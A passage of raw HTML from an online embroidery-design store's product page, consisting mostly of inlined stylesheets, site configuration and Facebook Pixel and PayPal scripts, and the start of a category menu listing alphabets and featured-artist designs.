img.mime-icon{width:16px;height:16px;background:transparent url("skins/customer/browse_server/images/file_icons.png") no-repeat top left}img.mime-icon-unknown{background-position:left -16px}img.mime-icon-pdf{background-position:left -32px}img.mime-icon-doc,img.mime-icon-xls,img.mime-icon-txt,img.mime-icon-rtf,img.mime-icon-asc,img.mime-icon-docx,img.mime-icon-readme,img.mime-icon-sdw,img.mime-icon-sxg,img.mime-icon-sxw,img.mime-icon-utf8,img.mime-icon-yml{background-position:left -48px}img.mime-icon-mp3,img.mime-icon-mpeg,img.mime-icon-avi,img.mime-icon-aiff,img.mime-icon-cda,img.mime-icon-m3u,img.mime-icon-m1a,img.mime-icon-m4a,img.mime-icon-midi,img.mime-icon-mp2,img.mime-icon-oga,img.mime-icon-ogg,img.mime-icon-pls,img.mime-icon-rm,img.mime-icon-3gp,img.mime-icon-m2v,img.mime-icon-mkv,img.mime-icon-mjpg,img.mime-icon-m4u,img.mime-icon-m4v,img.mime-icon-mov,img.mime-icon-mp2v,img.mime-icon-mp4,img.mime-icon-mp4v,img.mime-icon-mpg,img.mime-icon-mtv,img.mime-icon-mts,img.mime-icon-ogv,img.mime-icon-ogx,img.mime-icon-wmv{background-position:left -96px}img.mime-icon-zip,img.mime-icon-rar,img.mime-icon-7z,img.mime-icon-tar,img.mime-icon-tgz,img.mime-icon-gz,img.mime-icon-bz2,img.mime-icon-lz,img.mime-icon-lzma,img.mime-icon-lzo,img.mime-icon-iso,img.mime-icon-s7z,img.mime-icon-ace,img.mime-icon-arc,img.mime-icon-arj,img.mime-icon-ba,img.mime-icon-cab,img.mime-icon-cfs,img.mime-icon-cpt,img.mime-icon-dar,img.mime-icon-dgc,img.mime-icon-ha,img.mime-icon-kgb,img.mime-icon-lzh,img.mime-icon-lzx,img.mime-icon-sfx,img.mime-icon-Z,img.mime-icon-tbz2,img.mime-icon-zoo,img.mime-icon-zz,img.mime-icon-yz1,img.mime-icon-tlz,img.mime-icon-uca,img.mime-icon-uha,img.mime-icon-z{background-position:left -64px}img.mime-icon-jpg,img.mime-icon-png,img.mime-icon-jpeg,img.mime-icon-gif,img.mime-icon-bmp,img.mime-icon-psd{background-position:left -80px}img.mime-icon-exe,img.mime-icon-msi,img.mime-icon-com{background-position:left -112px}
/* AUTOGENERATED: styles.css */
#ask-question-button{line-height:36px}.product-questions-header{padding-bottom:.5em;margin-bottom:1em;border-bottom:1px solid #e5e5e5}.product-question-info{background:#e6e6e6;padding-top:5px;padding-left:10px;padding-bottom:4px;margin-bottom:8px;position:relative;font-size:14px}.skin-crisp_white-customer .no-product-questions{padding-top:20px;padding-bottom:20px}.skin-crisp_white-customer #product-details-tab-questions{padding-top:70px;margin-top:-70px}.skin-crisp_white-customer .private-value input[type=checkbox]{width:20px;height:20px}
/* AUTOGENERATED: ask_question.css */
.ask-question-dialog .default-table{display:flex;flex-wrap:wrap;margin-bottom:10px}.ask-question-dialog .default-table li{width:100%;margin-right:10px}.ask-question-dialog .default-table .table-value{width:100%}.ask-question-dialog .default-table .table-value.private-value{width:auto}div.ask-question-dialog label{position:relative}div.ask-question-dialog .question-value{width:100%}div.ask-question-dialog .private-value .tooltip-main{position:absolute;left:100%;top:-8px}div.ask-question-dialog .tooltip-inner{min-width:15em}div.ask-question-dialog div.buttons{text-align:center}div.ask-question-dialog .input-text input{font-size:14px}.skin-crisp_white-customer label.question{margin-bottom:.25em}div.ask-question-dialog textarea{font-family:Arial;font-size:12px}div.ask-question-dialog .form-item{margin-top:1em;margin-bottom:1em}div.ask-question-dialog .private-value{margin-right:.5em}div.ask-question-dialog label{width:auto}div.ask-question-dialog .model-form-buttons{padding-right:10px}@media only screen and (min-width:768px){div.ask-question-dialog li.label-name,div.ask-question-dialog li.label-email{width:calc(50% - 10px);clear:none}}
/* AUTOGENERATED: style.css */
div.modify-review-dialog div.buttons{text-align:center}div.modify-review-dialog input,div.modify-review-dialog textarea{font-size:14px}div.modify-review-dialog input{width:280px}div.modify-review-dialog textarea{font-family:Arial;font-size:12px !important}div.add-review-button-disabled{font-size:12px;color:#9f9f9f;padding-bottom:5px}div.icon-help-container{font-family:Helvetica,Arial,sans-serif;float:left}div.modify-review-dialog div.form-item div.icon-help{background:transparent url("skins/customer/modules/XC/Reviews/images/iconHelp.png") no-repeat 1px top;height:18px;width:18px;display:inline-block;margin-right:5px;float:left}div.modify-review-dialog div.form-item div.icon-help:hover{cursor:pointer}label.rating{float:left;white-space:nowrap}div.modify-review-dialog .form-item{margin-top:1em;margin-bottom:1em}div.modify-review-dialog .form-item label{width:110px}div.modify-review-dialog .form-item label.email{width:97px}div.modify-review-dialog .form-item div.email-label{display:inline-block}div.modify-review-dialog .form-item div.email-value{width:auto;padding:10px;display:inline-block}div.modify-review-dialog .form-item .tooltip-main{display:inline-block}div.modify-review-dialog .form-item label.rating,div.modify-review-dialog .form-item label.review{width:190px}
/* AUTOGENERATED: style.css */
ul.reviews-list .title{background:#e6e6e6;padding-top:5px;padding-left:10px;padding-bottom:4px;margin-bottom:8px}ul.reviews-list .rating{padding-top:2px;padding-bottom:5px}div.reviews ul{list-style:none}div.reviews ul li{list-style:none;background:0 0;padding-left:0}div.reviews div.text{padding-top:15px;padding-bottom:15px;padding-left:5px;padding-right:5px}div.reviews div.title{font-size:14px}div.reviews div.title div.info{width:20%;display:inline-table}div.reviews div.response{margin-left:20px}div.reviews div.title div.right-actions{text-align:right;display:inline-table;float:right}div.reviews div.title .reviewer-name{font-size:16px}div.reviews div.title .date{font-size:12px;color:#aaa}div.reviews div.right-actions div.separator{width:5px}div.reviews div.separator{display:inline-block;background-image:url("skins/customer/modules/XC/Reviews/images/line-separator.png");height:20px;margin-top:8px;vertical-align:middle;background-repeat:repeat-y;background-position:center left}div.reviews div.approved-separator{width:14%;display:inline-block}div.reviews li.pending .title{background-color:#f2f2f2}div.reviews li.pending{color:#a4a4a4}div.reviews li.pending .date{color:#d8d8d8}div.reviews li.pending div.vote-bar span{opacity:.5}div.reviews div.moderation{float:left;font-weight:700;font-style:italic;background-color:#bdbdbd;padding-right:10px;color:#fff;border-radius:15px;padding-left:10px;padding-top:2px;padding-right:10px;padding-bottom:2px;margin-top:7px;margin-right:15px;text-shadow:1px 1px 2px #a4a4a4}div.reviews div.right-actions div.buttons{float:right;margin:6px 5px 0 10px}div.header{position:relative}div.header div.left .head-h2{margin:0;padding-top:5px}div.header div.line{padding-top:5px;margin-bottom:15px}div.product-details-tabs div.header div.line{padding-top:5px;margin-bottom:2px}div.header div.right{position:absolute;padding:3px;bottom:0;right:0}@media (max-width:991px){div.header div.right{position:relative}}div.product-details-tabs div.product-reviews div.list-pager{margin-bottom:0;height:20px}div.header div.average-rating{padding-top:10px;padding-bottom:10px}div.header table.rating{border-width:0;border-style:none;margin:0}div.header table.rating tr{border-width:0;border-style:none}div.header table.rating td{border-width:0;border-style:none;padding-top:0;padding-bottom:0;padding-left:0;padding-right:5px;vertical-align:middle}div.header div.title{font-size:28px;color:#579ed2}div.line{padding-top:30px;border-bottom:1px solid #e5e5e5;margin-bottom:25px}div.empty-reviews-list{padding-top:20px;padding-bottom:20px}button.edit-review{width:26px;height:26px;padding:0}button.edit-review:before{width:100%;height:100%;background:0 0;position:relative;top:auto;left:auto;margin:0}button.edit-review span{display:block;margin-top:3px;margin-left:2px}
/* AUTOGENERATED: products_list.css */
.products{overflow:hidden;width:100%}.products .added-to-cart{display:none}.product.product-added .added-to-cart{display:block;position:absolute;right:2px;top:1px;width:24px;height:24px;color:#5fab6f;font-size:19px}table.products-grid,table.products-grid td,table.product,table.product td{border-style:none}table.products-grid td,table.product td{vertical-align:top}table.grid-1-columns td{width:100%}table.grid-2-columns td{width:50%}table.grid-3-columns td{width:33.3333%}table.grid-4-columns td{width:25%}table.grid-5-columns td{width:20%}table.product td.product-photo{width:1px}ul.products-grid,ul.products-list,ul.products-sidebar{margin:0;padding:0}ul.products-grid{margin:0 -16px 0 0}ul.products-grid li,ul.products-list li,ul.products-sidebar li{background-image:none;list-style:none;padding-left:0}ul.products-sidebar li{padding-bottom:20px;position:relative}ul.products-sidebar li .product{padding:2px 8px 8px}ul.products-sidebar li .product-name{display:inline}ul.products-sidebar li .clearfix{clear:none}.products div.product,.products div.product-info,.products div.product-photo{position:relative}.products .product .quicklook{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:100;background:0 0}.quicklook a.quicklook-link{display:block;width:53px;height:53px;margin:0 auto;padding:0}.quicklook a.quicklook-link div.quicklook-view{display:block;width:53px;height:53px;background:transparent url("skins/customer/items_list/product/images/icon_quick_look.png") no-repeat top left;margin:0;padding:0}.products-grid .product-name,.products-grid .product-thumbnail,.products-grid span.product-price{display:block}.products-grid a.product-thumbnail{text-align:center}.products .product-add2cart{background:transparent url("skins/customer/items_list/product/images/bag/small.png") no-repeat;width:26px;height:26px;border:0 none;border-radius:0;outline:none;box-shadow:none}.products .product-add2cart span{display:none}.products .product-add2cart:before{background:transparent none}.products .product-add2cart:hover,.products .product-add2cart:active,.products .product-add2cart:focus{box-shadow:none}.products .products-table .out-of-stock button,.products .products-table .not-available button{background:transparent url("skins/customer/items_list/product/images/bag/out.png") 4px 0px no-repeat;width:29px;height:26px;cursor:default;border:none;border-radius:0;outline:none}.products-sidebar-small-thumbnails .clear,.products-sidebar-big-thumbnails .clear{clear:both}.products .labels{margin:0;padding:0;list-style:none}.products .labels li{background-color:transparent}.products-grid .labels,.products-list .labels,.products-sidebar-big-thumbnails .labels{position:absolute;margin:0;padding:0;list-style:none}.products-grid .labels li,.products-list .labels li,.products-sidebar-big-thumbnails .labels li{margin-bottom:10px}.products-grid .labels{right:10px;top:23px}.products-list .labels{right:0;top:2px}.products-table .labels{white-space:nowrap}.products-sidebar-big-thumbnails .labels{right:0;top:2px}.products-table .labels li{display:inline-block;white-space:nowrap;margin-left:10px}.products-sidebar-small-thumbnails .labels{display:inline;position:static}.products-sidebar-small-thumbnails .labels li div{display:inline}.show-more-link{margin-top:14px}.items-list .products-grid .add-to-cart-button{position:absolute;right:12px;bottom:7px;text-align:right}.items-list .products-grid .add-to-cart-button .btn.regular-button,.items-list .products-grid .add-to-cart-button a{margin-right:16px}.items-list .products-grid .add-to-cart-button .btn.regular-button.add-to-cart{padding:0}.items-list .products-grid .add-to-cart-button .out-of-stock{display:none}.items-list .products-list .product-info .add-to-cart-button{margin-top:20px;vertical-align:top}.products-grid .product-cell .product{padding-bottom:29px}.products-table .product-cell.product.not-available .regular-button:before{height:0}.products-table .product-cell.product.out-of-stock .regular-button span{display:none}
/* AUTOGENERATED: quick_look.css */
.products a.quicklook-link{text-decoration:none}
/* AUTOGENERATED: gallery.css */
.product-image-gallery{margin-left:auto;margin-right:auto}.product-image-gallery ul{margin-left:auto;margin-right:auto;list-style:none;width:auto;display:inline-block}.product-image-gallery li{list-style:none;background-image:none;float:left;vertical-align:middle;text-align:center}.product-image-gallery a{vertical-align:middle;text-align:center}
/* AUTOGENERATED: discount_period.css */
.discount-period{width:215px;height:40px;white-space:nowrap}.products-grid .discount-period,.products-list .discount-period{top:79%;position:absolute;left:50%;margin-left:-107px}.product-details-info .discount-period{height:auto}.discount-period div{display:inline-block;width:53px;height:40px;background-color:rgba(0,0,0,.8);margin-right:1px;text-align:center;color:#fff;font-size:12px;line-height:19px}.discount-period div.empty{background-color:rgba(166,49,62,.8)}.discount-period div:last-child{margin-right:0}.discount-period div span{display:block;font-size:14px}.discount-period p{color:#a6313f}.products-sidebar-small-thumbnails .discount-period{width:179px;height:auto;margin:5px auto}.products-sidebar-small-thumbnails .discount-period div{line-height:normal;height:auto;width:44px}.products-sidebar-small-thumbnails .discount-period div span{font-size:12px}.skin-crisp_white-customer .products-sidebar-small-thumbnails .discount-period{margin-left:0;margin-right:0;margin-top:15px}
/* AUTOGENERATED: style.css */
.product-stock,.product-freeship-label{display:inline-block}.product-freeship-label{vertical-align:text-bottom;margin:-3px 0 0}.free-shipping .label-main-box .content,.product-freeship-label .label-main-box .content{background-color:#5a9fd2}.free-shipping .label-main-box .arrow,.product-freeship-label .label-main-box .arrow{border-right-color:#5a9fd2}.free-shipping .label-main-box .content,.product-freeship-label .label-main-box .content{background:#5a9fd2 url("skins/customer/modules/XC/FreeShipping/images/truck.svg") 8px center no-repeat;padding-left:33px}.product-freeship-label .label-main-box.big .content{padding-left:33px}.items .item-freeship{color:#397928}
/* AUTOGENERATED: footer_menu.css */
#secondary-menu{width:100% !important}#secondary-menu>.footer-menu>.leaf>ul{margin-bottom:10px}#secondary-menu ul{display:block;vertical-align:top;width:auto;padding-right:0;box-sizing:border-box}#secondary-menu>.footer-menu{display:flex;flex-wrap:wrap;justify-content:center;padding-right:0}#secondary-menu .footer-menu .leaf ul{display:block;width:100%;float:none;padding-top:3px}#secondary-menu ul>.leaf{list-style:none;text-align:left;margin-top:0;display:inline-block;vertical-align:top;padding-left:20px;padding-right:20px}#secondary-menu .footer-menu>.leaf>a,#secondary-menu .footer-menu>.leaf>span.footer-title{font-size:14px;display:inline-block;margin-top:10px;margin-bottom:7px;padding:0}#secondary-menu .leaf ul .leaf{display:block;padding-right:0;padding-left:0;padding-top:3px;padding-bottom:3px}#secondary-menu ul .leaf a,#secondary-menu ul .leaf span.footer-title{font-size:13px;text-decoration:none;white-space:normal;word-wrap:break-word}#secondary-menu ul .leaf ul .leaf ul{padding-left:10px}@media (max-width:991px){#secondary-menu{width:100% !important}}@media (max-width:600px){#secondary-menu>.footer-menu{justify-content:flex-start}#secondary-menu>.footer-menu>.leaf{width:50%}}@media (max-width:479px){#secondary-menu>.footer-menu>.leaf{max-width:initial;width:100%}#secondary-menu>.footer-menu{flex-flow:column nowrap}}
/* AUTOGENERATED: powered_by.css */
.powered-by{text-align:center}.powered-by p{display:inline-block}
/* AUTOGENERATED: style.css */
.products .drag-n-drop-handle .snapshot-product{display:none}.products .snapshot-product .drag-n-drop-handle .snapshot-product{display:inline}.products .snapshot-product.out-of-stock .drag-n-drop-handle .out-message{display:none}.products .snapshot-product .product-average-rating{display:none !important}.products .snapshot-product .add-to-compare{display:none !important}body.snapshot-product .product-details .product-details-info>*{visibility:hidden !important;display:none}.product-details .product-details-info>div.snapshot-product-title,.product-quicklook .product-details-info>div.snapshot-product-title{visibility:visible !important;display:inline-block;color:#ff6c00;border:solid 1px #ff6c00;border-radius:4px;padding:5px;margin-bottom:5px;width:300px;text-align:center}.product-quicklook .product-details-info>div.snapshot-product-title{width:250px}body.snapshot-product .product-details .product-details-info>h1,body.snapshot-product .product-details .product-details-info>div.product-price,body.snapshot-product .product-details .product-details-info>div.product-description{visibility:visible !important;display:block}#header-bar .wishlist{display:inline-block;padding:2px;padding-right:10px;width:auto;font-size:15px;color:#ff6c00}#header-bar .wishlist a{color:#ff6c00;padding-left:3px;font-family:Helvetica,Arial,sans-serif}#header-area .desktop-header .header-right-bar .wishlist{display:none}.desktop-header ul.account-links li.wishlist-link{display:inline-block}.desktop-header ul.account-links li.wishlist-link .wishlist-label{display:none !important}.desktop-header ul.account-links li.wishlist-link .wishlist-product-count{display:inline-block !important}@media (max-width:991px){#header-bar .wishlist{display:none}}.wishlist-send-mail-form{position:relative;width:560px;margin-bottom:10px;margin-top:20px}.wishlist-send-mail-form input.email-element{width:300px;display:inline-block;vertical-align:middle}.wishlist-send-mail-form .check{color:#ff6c00;position:absolute;top:-13px;right:4px}.wishlist-send-mail-form .check.sent:before,.wishlist-send-mail-form .check.not-sent:before{display:inline-block;font:normal 4em/1 FontAwesome !important;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.wishlist-send-mail-form .check.sent:before{content:"\f00c"}.wishlist-send-mail-form .check.not-sent:before{content:"\f05e"}.wishlist-send-mail-form button{margin-right:10px}.product-cell .drag-owner a.wishlist-close{display:none}.product-cell a.wishlist-close{position:absolute;top:0;right:0;font-size:16px;width:16px;height:16px;text-decoration:none;color:#bec6d8;opacity:0;z-index:auto}.products-table .product-cell a.wishlist-close,.product-cell:hover a.wishlist-close{opacity:1 !important}td.product-photo a.wishlist-close{left:6px;top:6px}.products-table a.wishlist-close{position:relative}div.products a.add-to-wishlist{text-align:center;text-decoration:none;color:#ff6c00;display:inline-block;z-index:auto;position:absolute;bottom:40px;right:15px;background:0 0}div.products ul.products-list a.add-to-wishlist{left:0;bottom:-25px;position:relative}div.products table.products-table a.add-to-wishlist{position:relative;top:0;bottom:0;left:0}.mobile_header-account_menu a.wishlist-link i{display:none}.mobile_header-account_menu a.wishlist-link{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
/* AUTOGENERATED: mcjs.css */
.mc-modal-bg{z-index:99950 !important}.mc-modal{z-index:99990 !important}.mc-banner{z-index:99999 !important}
/* AUTOGENERATED: stylesheet.css */
@font-face{font-family:'source_sans_probold';src:url("skins/BeautifullyFashioned/customer/style/fonts/sourcesanspro-bold-webfont.eot");src:url("skins/BeautifullyFashioned/customer/style/fonts/sourcesanspro-bold-webfont.eot?#iefix") format('embedded-opentype'),url("skins/BeautifullyFashioned/customer/style/fonts/sourcesanspro-bold-webfont.woff2") format('woff2'),url("skins/BeautifullyFashioned/customer/style/fonts/sourcesanspro-bold-webfont.woff") format('woff'),url("skins/BeautifullyFashioned/customer/style/fonts/sourcesanspro-bold-webfont.ttf") format('truetype'),url("skins/BeautifullyFashioned/customer/style/fonts/sourcesanspro-bold-webfont.svg#source_sans_probold") format('svg');font-weight:400;font-style:normal}@font-face{font-family:'source_sans_proregular';src:url("skins/BeautifullyFashioned/customer/style/fonts/sourcesanspro-regular-webfont.eot");src:url("skins/BeautifullyFashioned/customer/style/fonts/sourcesanspro-regular-webfont.eot?#iefix") format('embedded-opentype'),url("skins/BeautifullyFashioned/customer/style/fonts/sourcesanspro-regular-webfont.woff2") format('woff2'),url("skins/BeautifullyFashioned/customer/style/fonts/sourcesanspro-regular-webfont.woff") format('woff'),url("skins/BeautifullyFashioned/customer/style/fonts/sourcesanspro-regular-webfont.ttf") format('truetype'),url("skins/BeautifullyFashioned/customer/style/fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format('svg');font-weight:400;font-style:normal}@font-face{font-family:'source_sans_prosemibold';src:url("skins/BeautifullyFashioned/customer/style/fonts/sourcesanspro-semibold-webfont.eot");src:url("skins/BeautifullyFashioned/customer/style/fonts/sourcesanspro-semibold-webfont.eot?#iefix") format('embedded-opentype'),url("skins/BeautifullyFashioned/customer/style/fonts/sourcesanspro-semibold-webfont.woff2") format('woff2'),url("skins/BeautifullyFashioned/customer/style/fonts/sourcesanspro-semibold-webfont.woff") format('woff'),url("skins/BeautifullyFashioned/customer/style/fonts/sourcesanspro-semibold-webfont.ttf") format('truetype'),url("skins/BeautifullyFashioned/customer/style/fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format('svg');font-weight:400;font-style:normal}@font-face{font-family:'oswaldbold';src:url("skins/BeautifullyFashioned/customer/style/fonts/oswald-bold-webfont.eot");src:url("skins/BeautifullyFashioned/customer/style/fonts/oswald-bold-webfont.eot?#iefix") format('embedded-opentype'),url("skins/BeautifullyFashioned/customer/style/fonts/oswald-bold-webfont.woff2") format('woff2'),url("skins/BeautifullyFashioned/customer/style/fonts/oswald-bold-webfont.woff") format('woff'),url("skins/BeautifullyFashioned/customer/style/fonts/oswald-bold-webfont.ttf") format('truetype'),url("skins/BeautifullyFashioned/customer/style/fonts/oswald-bold-webfont.svg#oswaldbold") format('svg');font-weight:400;font-style:normal}@font-face{font-family:'oswaldlight';src:url("skins/BeautifullyFashioned/customer/style/fonts/oswald-light-webfont.eot");src:url("skins/BeautifullyFashioned/customer/style/fonts/oswald-light-webfont.eot?#iefix") format('embedded-opentype'),url("skins/BeautifullyFashioned/customer/style/fonts/oswald-light-webfont.woff2") format('woff2'),url("skins/BeautifullyFashioned/customer/style/fonts/oswald-light-webfont.woff") format('woff'),url("skins/BeautifullyFashioned/customer/style/fonts/oswald-light-webfont.ttf") format('truetype'),url("skins/BeautifullyFashioned/customer/style/fonts/oswald-light-webfont.svg#oswaldlight") format('svg');font-weight:400;font-style:normal}@font-face{font-family:'oswaldregular';src:url("skins/BeautifullyFashioned/customer/style/fonts/oswald-regular-webfont.eot");src:url("skins/BeautifullyFashioned/customer/style/fonts/oswald-regular-webfont.eot?#iefix") format('embedded-opentype'),url("skins/BeautifullyFashioned/customer/style/fonts/oswald-regular-webfont.woff2") format('woff2'),url("skins/BeautifullyFashioned/customer/style/fonts/oswald-regular-webfont.woff") format('woff'),url("skins/BeautifullyFashioned/customer/style/fonts/oswald-regular-webfont.ttf") format('truetype'),url("skins/BeautifullyFashioned/customer/style/fonts/oswald-regular-webfont.svg#oswaldregular") format('svg');font-weight:400;font-style:normal}
/* AUTOGENERATED: flyout-menu.css */
.sidebar div.block.block-flyout-categories-menu{overflow:visible !important;padding-bottom:0}#content .block.block-flyout-categories-menu{margin-bottom:1em}.flyout-menu{padding:0;margin:0;position:relative;z-index:99}.flyout-menu li{background:transparent none;position:relative;display:block;margin:0 -20px;padding:0 20px}.flyout-menu li ul.sublevel li{margin:0;padding:0}.flyout-menu li.leaf.first>a,.flyout-menu li ul.sublevel li>a{border-top:0 none}.flyout-menu ul{z-index:1010}.flyout-menu ul ul{z-index:1020}.flyout-menu ul ul ul{z-index:1030}.flyout-menu ul ul ul ul{z-index:1040}.flyout-menu ul ul ul ul ul{z-index:1050}.flyout-menu ul ul ul ul ul ul{z-index:1060}.flyout-menu ul ul ul ul ul ul ul{z-index:1070}.flyout-menu ul ul ul ul ul ul ul ul{z-index:1080}.flyout-menu ul ul ul ul ul ul ul ul ul{z-index:1090}.flyout-menu li ul{background:#fff none;border-radius:3px;box-shadow:0px 1px 8px 1px rgba(0,0,0,.15);padding:0;position:absolute;top:0;width:200px;left:100%;visibility:hidden;opacity:0;transition:visibility .15s,opacity .15s;height:0;overflow:hidden}.flyout-menu li.hover,.flyout-menu li:hover{transition:color .3s;background-color:#f5fafd;border-radius:3px}.flyout-menu li.hover>ul,.flyout-menu li:hover>ul{visibility:visible;opacity:1;transition:visibility .3s,opacity .3s;height:auto;overflow:visible}.flyout-menu>li>a.active,.flyout-menu>li.active-trail>a{font-weight:700}.flyout-menu li a:active,.flyout-menu li a:link,.flyout-menu li a:visited,.flyout-menu li a:hover{display:flex;justify-content:space-between;overflow:hidden;text-decoration:none;padding:8px 0 12px;white-space:normal;transition:color .15s;border-top:1px dotted #dfdfdf;overflow-wrap:break-word;word-wrap:break-word;word-break:break-all;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto}.flyout-menu li:hover>a,.flyout-menu li a:hover{transition:color .3s}.flyout-menu li li span.primary-title,.flyout-menu li li a:active,.flyout-menu li li a:link,.flyout-menu li li a:visited,.flyout-menu li li a:hover{display:flex;justify-content:space-between;overflow:hidden;text-decoration:none;padding:15px;white-space:normal;transition:color .15s;color:#333;font-size:16px;overflow-wrap:break-word;word-wrap:break-word;word-break:break-all;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto}.flyout-menu a.no-wrap:active,.flyout-menu a.no-wrap:link,.flyout-menu a.no-wrap:visited,.flyout-menu a.no-wrap:hover{white-space:nowrap;text-overflow:ellipsis}.flyout-menu .icon-triangle:before{font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f105';font-weight:700;font-size:18px;color:#777}.flyout-menu li:hover>.icon-triangle{border-color:transparent transparent transparent #61b4cf;transition:border-color .3s}.flyout-menu li>a>.category-label{margin-right:auto}.flyout-menu li>a>.category-icon{line-height:1.2em;margin-right:12px}.flyout-menu li>a>.icon-triangle{margin-left:auto}#sidebar-second .flyout-menu li ul{left:auto;right:100%}@media (max-width:767px){.flyout-menu li ul{display:none}.flyout-menu .icon-triangle{visibility:hidden}}@media (min-width:768px){.flyout-menu li ul{width:220px}}@media (min-width:992px){.flyout-menu li ul{width:250px}}
/* AUTOGENERATED: style.css */
.page-body-content ul{padding:inherit;margin:8px 0 8px 8px}.page-body-content ul li{list-style:inherit;list-style-position:inside;padding:inherit;margin:inherit;margin-bottom:0}.page-body-content img{display:block !important;max-width:100%;height:auto !important}
/* AUTOGENERATED: custom.css */
.products .regular-button.add-to-cart.product-add2cart{background:transparent url("/skins/customer/items_list/product/images/bag/small.png") no-repeat}#cookie-consent-popup{width:auto;z-index:1000}li.input.select-membership.input.select-membership.even{￼ display:none!important;display:none!important}li.input.select-membership.input.select-membership.last{display:none}div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu.catalog-categories>li>span.icon-triangle:hover:after{content:'Click for Text Menu';font-size:15px;width:150px;position:absolute;z-index:2000;background:#fff;padding:10px;text-align:center;border:1px solid #ccc;border-radius:4px;font-weight:700;top:-100%;left:0}div.sidebar div.block.block-top-categories .head-h2{z-index:999}div.sidebar div.block.block-top-categories ul.flyout-menu li>a,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li.first>a{border-top:0}ul.products-grid.grid-list{display:-webkit-box;display:-mox-box;display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-align-items:stretch;-moz-align-items:stretch;-ms-align-items:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}ul.products-grid.grid-list:before,ul.products-grid.grid-list:after{display:none}div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu.catalog-categories>li>span.icon-triangle:hover:after{left:50px !important;margin-top:30px !important}.products-grid .product-cell .product.out-of-stock,.products-grid .product-cell .not-available,.products-list .product-cell .product.out-of-stock,.products-list .product-cell .not-available{opacity:.35;filter:Alpha(Opacity=35);background-image:none}</style>
        
  


<script>
  var xliteConfig = {
    script: 'cart.php',

    
    zone: 'customer',
    target: 'product',
    language: 'en',
    ajax_prefix: '',
    form_id: '5f61c116c3e6bd0212a9f263f69fee70',
    form_id_name: 'xcart_form_id',
    developer_mode: false,
    clean_url: true,
    clean_urls_base: 'cart.php',
  };
</script>

<script>
  var xliteLayoutOptions = {
    cloud_zoom: true,
    lazy_load: false,
  };
</script>

<script>
  window.xlite_preloaded_labels ={"Menu":"Menu"};
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.agent='plxcart';n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
    document,'script','https://connect.facebook.net/en_US/fbevents.js');

  
      fbq('init', '336988427235948'); // Insert your pixel ID here.
  
  fbq('track', 'PageView');

</script>
<!-- End Facebook Pixel Code -->


</head>

<body class="area-c skin-customer skin-BeautifullyFashioned-customer skin-theme_tweaker-customer unauthorized target-product no-sidebars responsive-desktop non-added-product">

<!--email_off-->
<script type="text/x-cart-data">
{"tabletDevice":false,"PayPalEnvironment":"production","PayPalSDKParams":"client-id=ATQPTef7k0y-8cmompO2QawoCBijAKv8TO7rya0BrCKFXpq2QcM-HsEtLXzDQq6PzvMSzGTnhkbWMMg3&currency=USD&intent=capture&commit=false&enable-funding=credit%2Cpaylater&disable-funding=card&components=buttons%2Cfunding-eligibility","PayPal3Dsecure":"","PayPalPartnerAttributionId":"XCart_SP_PCP","product_id":2090,"category_id":220}
</script>


<nav id="slidebar" data-mobile-navbar>
        <ul>
                    <li class="slidebar-categories">
                <span data-toggle="dropdown">Categories</span>
              <ul class="menu menu-tree catalog-categories catalog-categories-tree">
      
  
      <li >
      <a href="alphabets/" >Alphabets</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="alphabets/graceful-flora-alphabet/"  class="leaf">Graceful Floral Alphabet</a>
          </li>
      <li >
      <a href="alphabets/christmas-applique-alpha/"  class="leaf">Christmas Applique Alpha</a>
          </li>
      <li >
      <a href="alphabets/cutie-little-animals-alpha/"  class="leaf">Cute Little Animals Alpha</a>
          </li>
      <li >
      <a href="alphabets/lace-alpha/"  class="leaf">Lace Alpha</a>
          </li>
      <li >
      <a href="alphabets/spring-flowers-alphabet/"  class="leaf">Spring Flowers Alphabet</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="picasso-style/"  class="leaf">Picasso Style</a>
          </li>
      <li >
      <a href="bargain-corners-1/" >Bargain Corners</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bargain-corners-1/friday-specials-bargain-corner/"  class="leaf">Friday Specials Bargain Corner</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="featured-artists/" >Featured Artists</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="featured-artists/designs-by-fred/" >Artist Fred Smilde</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="featured-artists/designs-by-fred/all-fred-s-designs/"  class="leaf">All Fred&#039;s Designs</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/fred-s-patriotic-designs/"  class="leaf">Fred&#039;s Patriotic Designs</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/native-american/"  class="leaf">Native American Designs</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/food-and-such/"  class="leaf">Food &amp; Such</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/stained-glass-and-quilt-blocks/"  class="leaf">Stained Glass &amp; Quilt Blocks</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/cats-and-dogs/"  class="leaf">Cats and Dogs</a>
          </li>
      <li >
